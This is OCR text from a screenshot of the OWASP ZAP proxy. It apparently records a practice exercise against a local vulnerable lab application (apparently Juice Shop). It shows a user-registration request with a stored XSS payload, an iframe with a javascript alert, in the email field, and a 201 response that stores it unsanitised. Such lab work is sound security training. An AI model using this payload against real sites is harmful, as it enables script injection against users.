 - VMware Remote Console
VMware Remote Console
3:28
Untitled Session - 20240808-024729 - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Contexts
Default Context
Sites
https://fonts.gstatic.com
https://ajax.googleapis.com
https://fonts.googleapis.com
https://code.getmdl.io
https://cdnjs.cloudflare.com
http://10.0.0.2:3000
Request
Method
Header: Text Body: Text
Send
POST http://10.0.0.2:3000/api/Users HTTP/1.
1
host: 10.0.0.2:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://10.0.0.2:3000/
{"email":
"<iframe src=\"javascript:alert(`xss`)\">",
"password":"xss"}
Response
Header: Text Body: Text
HTTP/1.1 201 Created
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Location: /api/Users/26
Content-Type: application/json; charset=utf-8
{"status":"success","data":{"username":"",
"role":"customer","deluxeToken":"",
"lastLoginIp":"0.0.0.0","profileImage":
"/assets/public/images/uploads/default.svg",
"isActive":true,"id":26,"email":
"<iframe src=\"javascript:alert(`xss`)\">",
"updatedAt":"2024-08-08T00:15:56.997Z",
"createdAt":"2024-08-08T00:15:56.997Z",
Find: No matches Time: 48 ms Body Length: 331 Total Length: 747 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Met... URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
358 Pr... 8/8/24, 3:08:33 AM GET http://10.0.0.2:3000/rest/admin/application... 200 OK 9 ... 19,063 bytes
359 Pr... 8/8/24, 3:08:33 AM GET http://10.0.0.2:3000/socket.io/?EIO=4&tra... 200 OK 1... 96 bytes Low
360 Pr... 8/8/24, 3:08:33 AM GET http://10.0.0.2:3000/assets/i18n/en.json 200 OK 1... 32,311 bytes
361 Pr... 8/8/24, 3:08:33 AM GET http://10.0.0.2:3000/rest/admin/application... 304 Not Mod... 6 ... 0 bytes Medium
Alerts 0 9 6 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0